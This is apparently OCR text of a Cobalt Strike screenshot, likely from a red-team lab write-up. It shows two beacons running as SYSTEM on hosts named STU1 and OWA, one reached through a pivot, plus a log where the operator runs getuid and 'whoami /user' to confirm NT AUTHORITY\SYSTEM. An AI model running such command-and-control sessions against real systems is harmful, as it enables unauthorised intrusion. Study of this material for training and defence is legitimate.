 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
13.88.218.152 192.168.0.107 CDN_Hidden SYSTEM * STU1
192.168.0.107 192.168.52.138 CDN_Hidden SYSTEM * OWA
Event Log X Beacon 192.168.0.107@15740 X Targets X Beacon 192.168.52.138@1164 X
05/24 15:24:39 beacon> getuid
05/24 15:24:39 [*] Tasked beacon to get userid
05/24 15:24:42 beacon> shell whoami /user
05/24 15:24:42 [*] Tasked beacon to run: whoami /user
05/24 15:24:43 [+] host called home, sent: 51 bytes
05/24 15:24:43 [*] You are NT AUTHORITY\SYSTEM (admin)
05/24 15:24:43 [+] received output:
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18